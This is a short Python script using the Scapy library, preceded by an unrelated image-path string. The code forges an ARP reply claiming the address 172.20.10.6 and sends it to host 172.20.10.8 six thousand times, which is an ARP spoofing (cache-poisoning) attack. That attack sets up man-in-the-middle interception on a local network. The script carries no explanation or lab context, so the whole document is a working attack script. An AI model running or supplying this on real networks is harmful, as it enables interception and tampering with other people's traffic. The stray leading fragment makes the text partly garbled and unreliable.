 from scapy.all import *
import time
E = Ether()
A = ARP()
A.pdst = "172.20.10.8"
A.psrc = "172.20.10.6"
pkt = E/A
for i in range(6000):
        sendp(pkt)
        time.sleep(0.1)